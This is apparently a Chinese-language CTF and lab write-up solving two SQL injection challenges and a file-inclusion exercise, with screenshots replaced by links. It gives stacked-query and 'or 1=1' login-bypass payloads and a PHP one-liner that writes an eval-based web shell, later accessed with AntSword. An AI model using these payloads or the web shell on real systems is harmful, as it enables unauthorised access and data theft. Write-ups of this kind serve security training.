一、

[SUCTF 2019]EasySQL
（1）1;show databases#

（2）1;show tables#


（3）1;set sql_mode=PIPES_AS_CONCAT;select 2 //这里最后的2,可以写成任意非0值
因为用1;show columns from Flag查看flag里面的内容,但是flag这个字符串被禁用了,就要用其他方式来查看

二、

[极客大挑战 2019]EasySQL
（1）我们先来判断一下这里的sql注入类型
输入1


（2）页面没有报错，说明不是数字型sql注入；
输入1 " 和1’(注意是英文状态下的符号)
发现只有输入1’时，页面会报错，可判断，报错信息发现是基于单引号的注入。是字符型sql注入；而且报错内容会显示在前端说明是显错型，即数据库后端报错信息会显示在前端页面。

直接尝试万能密码：
’ or 1=1 -
拿到flag

三、
PTE基础题目之文件包含
发现存在文件包含
http://172.16.12.87/PTE/3.File_Include/vulnerabilities/fu1.php?file=…/key.php
直接读取发现读不到php代码内容:

抓包，上传木马
伪协议写入木马
<?php fputs(fopen('a.php','w'),'<?php eval($_POST[“123”]); ?>'); ?>

使用蚁剑连接：

看到后台文件，直接获取KEY.PHP文件：
